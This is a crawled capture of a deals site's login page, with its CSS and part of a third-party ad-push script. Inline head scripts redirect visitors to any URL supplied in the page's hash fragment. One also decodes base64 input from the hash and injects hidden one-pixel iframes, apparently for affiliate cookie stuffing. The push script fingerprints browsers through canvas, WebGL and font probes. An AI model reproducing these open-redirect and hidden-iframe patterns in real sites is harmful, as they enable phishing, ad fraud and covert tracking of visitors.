

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moveoo.com/my/login;jsessionid=38BEAA466E8148F47188AE54DBF7D3C4
body_size: 6563
content:





<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moveoo.com" />
<meta name="web_author" content="https://www.moveoo.com" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.moveoo.com" />
<meta name="publisher" content="https://www.moveoo.com" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/mov/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/mov/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'mov',
		'name': 'Mooveo',
		'control': 'mov'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>
<meta name="takeads-platform-verification" content="b3f0107b-1ae0-44d0-992c-5fa9cc1ece34">
<script type="text/javascript" src="https://s.skimresources.com/js/284862X1771322.skimlinks.js"></script>
<meta name="OMG-Verify-V1" content="8921053d-3122-41e7-a054-2994a6de422e"/>
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<meta name="fo-verify" content="a7355882-570a-4362-aee7-7ae799af6b90" />
<meta name="verify-admitad" content="0246e1af8b" />
<meta name="verify-admitad" content="27e53fc1cf" />
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<script type="text/javascript">
//<![CDATA[


<script>
	var a,b=window.location.hash,c=b.indexOf("#iasdnfcv=");(a=0<=c?b.substring(c+10):null)&&setTimeout(function(){window.document.location.replace(a)},1000);
</script>
<meta name="mylead-verification" content="bc95ed998d72a07f22e4b09edd675e50">
<!-- mylead-verification: bc95ed998d72a07f22e4b09edd675e50 -->
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script defer="" src="//track.adpush.media/ap/push.js" id="adpush" data-accountid="GpeCgBhdqTUTfM"></script>



	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<script>
		function recaptchaActive(){
			$('#sendForm').removeAttr("disabled");
		}
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202511020957310762000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202511020957310762000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/mov/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moveoo.com/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.moveoo.com/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.moveoo.com/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.moveoo.com/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.moveoo.com/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.moveoo.com/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.moveoo.com/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.moveoo.com/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.moveoo.com/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.moveoo.com/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.moveoo.com/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.moveoo.com/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.moveoo.com/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<!-- BEGIN search filters -->
	<section class="auth">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-lg-border">
					<div class="login">
						<h1>Access your account</h1>
						<div class="form">
							<form action="/my/login;jsessionid=1BE380292ADB47D7129A530C9793C90E.br" id="form-login" method="POST">
							<input type="hidden" name="redirect" value="" />
								<div class="form-group">
									<input type="email" name="email" autocomplete="email" required="required" class="form-control input-sz-big" placeholder="Email address" />
								</div>
								
								<div class="form-group">
									<input type="password" name="pass" autocomplete="current-password" required="required" class="form-control input-sz-big" placeholder="Password" />
								</div>
								
								<div class="form-group text-right">
									<a href="/my/i_forgot_my_password;jsessionid=1BE380292ADB47D7129A530C9793C90E.br" class="secondary">Did you forget your password?</a>
								</div>
								
								<div class="form-group error-login error">
								</div>
								
								<div class="form-group">
									<button type="submit" class="btn btn-large btn-full-size btn-default">Access my account</button>
								</div>
								
							</form>
						</div>
					</div>
				</div>
				
				<div class="col-md-6 col-lg-border">
					<div class="register">
						<h1>Create a new password</h1>
						<form action="/my/register;jsessionid=1BE380292ADB47D7129A530C9793C90E.br" id="form-register" method="POST" role="form" data-toggle="validator">
						<input type="hidden" name="redirect" value="" />
							<div class="form-group">
								<input type="text" name="name" autocomplete="name" required="required" class="form-control input-sz-big" placeholder="Full name" />
								<div class="help-block with-errors"></div>
							</div>
							
							<div class="form-group">
								<input type="email" name="email" autocomplete="email" required="required" class="form-control input-sz-big" placeholder="Email address" />
								<div class="help-block with-errors"></div>
							</div>
							
							<div class="form-group error-register error">
							</div>
							
							<div class="row">
								<div class="col-lg-4 pr-lg-1">
									<div class="form-group">
										<input type="password" name="pass" autocomplete="new-password" data-minlength="6" required="required" data-minlength-error="The password  must have at least 6 characters." id="registerPass" class="form-control input-sz-big" placeholder="Password" />
										<div class="help-block with-errors"></div>
									</div>
								</div>
								<div class="col-lg-4 pr-lg-1 pl-lg-1">
									<div class="form-group">
										<input type="password" name="passConfirm" autocomplete="new-password" data-minlength="6" required="required" data-match="#registerPass" data-minlength-error="The password  must have at least 6 characters."  data-match-error="The password must be the same as the confirmation" class="form-control input-sz-big" placeholder="Confirm your password" />
										<div class="help-block with-errors"></div>
									</div>
								</div>
								<div class="col-lg-4 pl-lg-1">
									<div class="form-group">
										<button type="submit" id="sendForm" class="btn btn-large btn-full-size btn-default" disabled="disabled">Create an account</button>
									</div>
								</div>
							</div>
							
							<div class="form-group">
								<div class="g-recaptcha" data-sitekey="6LddfJwUAAAAANz772NMutQsed4CuBlvtV6WxgpX" data-callback="recaptchaActive"></div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- END search filters -->
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202511020957310763000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202511020957310763000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/mov/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/user/auth.js?v=1.0.4" type="text/javascript" ></script>

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.moveoo.com/assets/www/controls/mov/css/style.css?v=1.2.73
body_size: -29
content:
:root {
  --primary-color-active: #586A7C;
  --primary-color-hover: #4a5968;
  --primary-color-background: rgba(53,15,56,.7);
  --secondary-color-active: #892890;
  --secondary-color-hover: #4d1751;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

/*
* BEGIN offers
*/
.offer-it:before{background-image:url('../image/offer-tab.png');}
/*
* END offers
*/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://track.adpush.media/ap/push.js
body_size: 23818
content:
"use strict";(()=>{var Oe=Object.defineProperty,xe=Object.defineProperties;var ke=Object.getOwnPropertyDescriptors;var oe=Object.getOwnPropertySymbols;var De=Object.prototype.hasOwnProperty,Fe=Object.prototype.propertyIsEnumerable;var ie=(c,i,d)=>i in c?Oe(c,i,{enumerable:!0,configurable:!0,writable:!0,value:d}):c[i]=d,U=(c,i)=>{for(var d in i||(i={}))De.call(i,d)&&ie(c,d,i[d]);if(oe)for(var d of oe(i))Fe.call(i,d)&&ie(c,d,i[d]);return c},ae=(c,i)=>xe(c,ke(i));async function Be(c){let i=new TextEncoder().encode(c),d=await crypto.subtle.digest("SHA-256",i);return[...new Uint8Array(d)].map(n=>n.toString(16).padStart(2,"0")).join("")}function $e(){let i=document.createElement("canvas").getContext("webgl");if(!i)return null;let d=i.getExtension("WEBGL_debug_renderer_info");return d?[i.getParameter(d.UNMASKED_VENDOR_WEBGL),i.getParameter(d.UNMASKED_RENDERER_WEBGL)].join(", "):null}function Ue(){let c=document.createElement("canvas");c.width=50,c.height=50;let i=c.getContext("webgl");if(!i)return null;let d=[[-.1,.8,0],[-.8,-.8,0],[.8,-.7,0]].flat(),x=i.createBuffer();i.bindBuffer(i.ARRAY_BUFFER,x),i.bufferData(i.ARRAY_BUFFER,new Float32Array(d),i.STATIC_DRAW);let n=[0,1,2],k=i.createBuffer();i.bindBuffer(i.ELEMENT_ARRAY_BUFFER,k),i.bufferData(i.ELEMENT_ARRAY_BUFFER,new Uint16Array(n),i.STATIC_DRAW);let v="\n      attribute vec3 coordinates;\n      void main(void) {\n        gl_Position = vec4(coordinates, 1.0);\n      }\n     ",N=i.createShader(i.VERTEX_SHADER);if(!N)return null;i.shaderSource(N,v),i.compileShader(N);let w="\n      void main(void) {\n        gl_FragColor = vec4(0.0, 0.0, 0.0, 0.5);\n      }\n    ",b=i.createShader(i.FRAGMENT_SHADER);if(!b)return null;i.shaderSource(b,w),i.compileShader(b);let y=i.createProgram();if(!y)return null;i.attachShader(y,N),i.attachShader(y,b),i.linkProgram(y),i.useProgram(y);let D=i.getAttribLocation(y,"coordinates");return i.vertexAttribPointer(D,3,i.FLOAT,!1,0,0),i.enableVertexAttribArray(D),i.clearColor(1,1,1,1),i.enable(i.DEPTH_TEST),i.clear(i.COLOR_BUFFER_BIT),i.viewport(0,0,c.width,c.height),i.drawElements(i.TRIANGLES,n.length,i.UNSIGNED_SHORT,0),c.toDataURL()}function Me(){return window.devicePixelRatio}function He(){return navigator.userAgent}function ze(){return navigator.platform}function Ge(){return Array.from(navigator.plugins).map(c=>"".concat(c.name," - ").concat(c.filename)).join(", ")}function Ke(){return new Date(0).toString()}function Ve(){return["-apple-system","BlinkMacSystemFont","Cantarell","Consolas","Courier New","Droid Sans","Fira Sans","Helvetica Neue","Menlo","Monaco","Oxygen","Roboto","source-code-pro","Segoe UI","Ubuntu"].filter(i=>document.fonts.check('12px "'.concat(i,'"'))).join(", ")}function We(){let c=document.createElement("canvas");c.width=200,c.height=50;let i=c.getContext("2d");if(!i)return null;i.font="21.5px Arial",i.fillText("\u{1F609}",0,20),i.font="15.7px serif",i.fillText("abcdefghijklmnopqrtsuvwxyz",0,40),i.font="20.5px Arial";let d=i.createLinearGradient(0,0,c.width,c.height);return d.addColorStop(0,"red"),d.addColorStop(.5,"green"),d.addColorStop(1,"blue"),i.fillStyle=d,i.fillText("Lorem ipsum!",30,20),i.beginPath(),i.moveTo(170,5),i.lineTo(160,25),i.lineTo(185,20),i.fill(),c.toDataURL()}async function S(c){try{return await c()}catch(i){return null}}async function Ye(){return{devicePixelRatio:await S(Me),userAgent:await S(He),platform:await S(ze),plugins:await S(Ge),dateFormat:await S(Ke),fonts:await S(Ve),canvas2dRender:await S(We),webglRenderer:await S($e),webglRender:await S(Ue)}}async function se(){let c=await Ye(),i=Object.values(c).map(String).join("\n");return Be(i)}var E="adpush",qe="account_id",T=E+"-top-banner",je=T+"-transition-slidedown",Ze=T+"-transition-slideup",Je=T+"-button",Xe=T+"-close",Qe=T+"-content",et=T+"-sticky-styles",tt=E+"-hidden",rt=E+"-open-registration-page",nt=E+"-notification",ot=E+"-user",it=E+"-userId",at=E+"-userFP",s={ADPUSH:E,ACCOUNT_ID_PARAM:qe,CSS_TOP_BANNER:T,CSS_TOP_BANNER_TRANSITION_SLIDEDOWN:je,CSS_TOP_BANNER_TRANSITION_SLIDEUP:Ze,CSS_TOP_BANNER_BUTTON:Je,CSS_TOP_BANNER_CLOSE:Xe,CSS_TOP_BANNER_CONTENT:Qe,CSS_TOP_BANNER_STICKY_STYLES:et,CSS_HIDDEN:tt,CSS_REGISTRATION_PAGE_ELEMENT:rt,LS_NOTIFICATION:nt,LS_USER:ot,COOKIE_USER_ID:it,COOKIE_USER_FP:at};(()=>{"use strict";class c extends Error{constructor(r,o){super(r);this.code=o;this.name="AdPushError"}}let i={none:0,error:1,warn:2,log:3,info:4},x=(()=>{try{let t=new URLSearchParams(window.location.search).get("adpush_log_level");if(t&&t in i)return t;let r=localStorage.getItem("adpush_log_level");if(r&&r in i)return r}catch(e){}return"error"})(),n=(e,t,r)=>{try{if(i[e]<=i[x]){let o=r?{message:t,data:r}:{message:t};console[e]("[AdPush]",o)}}catch(o){}},k=()=>{try{if(document.currentScript&&document.currentScript instanceof HTMLScriptElement){let t=document.currentScript;if(v(t))return t}let e=document.getElementsByTagName("script");for(let t=e.length-1;t>=0;t--){let r=e[t];if(v(r))return r}return n("warn","Could not find AdPush script element"),null}catch(e){return n("error","Error determining current script",e),null}},v=e=>{try{if(e.id===s.ADPUSH||e.dataset&&e.dataset.accountid)return!0;if(e.src&&e.src.toLowerCase().includes("push.js"))try{if(new URL(e.src).searchParams.has(s.ACCOUNT_ID_PARAM))return!0}catch(r){}return!1}catch(t){return!1}},N=()=>{try{let e=document.getElementById(s.ADPUSH);if(e&&e.dataset.accountid)return e.dataset.accountid;let t=k();if(t){if(t.dataset&&t.dataset.accountid)return t.dataset.accountid;if(t.src){let a=new URLSearchParams(new URL(t.src).search).get(s.ACCOUNT_ID_PARAM);if(a)return a}}let r=document.getElementsByTagName("script");for(let o=0;o<r.length;o++){let a=r[o];if(a.dataset&&a.dataset.accountid)return a.dataset.accountid;if(a.src)try{let u=new URLSearchParams(new URL(a.src).search).get(s.ACCOUNT_ID_PARAM);if(u)return 